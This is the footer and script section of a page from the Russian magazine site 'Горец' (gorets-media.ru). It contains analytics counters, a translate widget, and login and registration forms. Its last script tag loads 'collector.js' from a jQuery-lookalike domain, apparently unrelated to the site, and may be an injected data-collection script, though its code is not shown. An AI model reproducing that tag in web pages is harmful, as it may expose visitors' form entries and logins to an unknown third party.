                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3845">30-метровый российский триколор пронесли по улицам Черкесска. Праздничное шествие состоялось в столице Карачаево-Черкесии в честь третьей годовщины вхождения&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="e09367693b01cd33b32fa95c7d83991a" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="e09367693b01cd33b32fa95c7d83991a" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fwww.gorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fwww.gorets-media.ru%2F%2Fpage%2Fsinegolovaja-medvedica-snjataja-turistom-v-gorah-kanady-vzorvala-internet"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
